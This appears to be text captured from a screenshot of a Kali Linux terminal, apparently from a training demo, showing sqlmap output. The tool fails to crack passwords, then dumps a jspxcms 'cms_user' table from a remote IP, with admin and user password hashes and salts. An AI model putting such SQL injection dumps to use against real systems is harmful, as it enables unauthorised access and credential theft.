 kali@kali: ~/桌面/demo3
文件 动作 编辑 查看 帮助
[15:59:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:59:07] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[15:59:07] [INFO] starting 4 processes
[15:59:14] [WARNING] no clear password(s) found
Database: jspxcms
Table: cms_user
[3 entries]
+------------+------------------------------------------+------------------+
| f_username | f_password | f_salt |
+------------+------------------------------------------+------------------+
| anonymous | anonymous | anonymous |
| admin | 51c52ae56562d8c538600385909595b009467f0b | 9b2b38ad7cb62fd9 |
| moonsec | 508034a9e6e643ec4dd78357ce3a3da460bee5be | a4aff126c86ef107 |
+------------+------------------------------------------+------------------+
[15:59:14] [INFO] table 'jspxcms.cms_user' dumped to CSV file '/home/kali/.local/share/sqlmap/output
/124.223.169.73/dump/jspxcms/cms_user.csv'
[15:59:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/124
.223.169.73'
[*] ending @ 15:59:14 /2022-08-25/
┌──(kali㉿kali)-[~/桌面/demo3]
└─$